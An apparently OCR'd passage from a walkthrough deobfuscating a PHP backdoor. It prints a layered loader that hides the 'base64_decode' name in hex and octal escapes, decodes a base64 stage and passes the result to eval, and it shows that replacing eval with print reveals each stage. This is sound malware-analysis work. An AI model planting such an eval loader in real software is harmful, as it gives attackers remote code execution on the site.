
ZcOTdcMTE4XDk3XDUzXHg2M1wxMTRceDYxXHg3MFw2NVw4
NFwxMDJceDZDXHg2MVwxMTRcMTAxXHg0NFw2NVx4NTNcN
zJcMTExXHg2RVx4NDRceDRGXDg0XDk5XHg2Rlx4NkQiXSkpOyB
9\’;
$__=\’JGNvZGU9YmFzZTY0X2RlY29kZSgkXyk7ZXZhbCgkY29kZSk
7\’;
$___="\x62\141\x73\145\x36\64\x5f\144\x65\143\x6f\144\x65";
eval($___($__));
[/code]
Again if we replace eval with print or echo we get this output.
[code language=”php”]
$code=base64_decode($_);eval($code);
[/code]
The $_ variable is in base64 and we can include the above line
and get the output.